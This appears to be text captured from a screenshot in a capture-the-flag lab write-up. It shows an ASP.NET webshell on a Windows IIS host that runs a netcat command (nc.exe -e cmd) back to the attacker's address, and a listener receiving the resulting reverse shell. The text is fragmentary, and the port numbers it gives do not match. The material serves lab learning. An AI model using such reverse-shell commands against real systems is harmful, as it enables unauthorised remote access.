 awen asp.net webshell
10.10.10.5/cmd.aspx
4
Command: .9\mio\nc.exe -e cmd 10.10.14.9 44 excute
❯ sudo su
[sudo] password for winzacar:
Sorry, try again.
[sudo] password for winzacar:
❯ nc -nvlp 443
listening on [any] 443 ...
^[[Cconnect to [10.10.14.9] from (UNKNOWN) [10.10.10.5] 49164
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>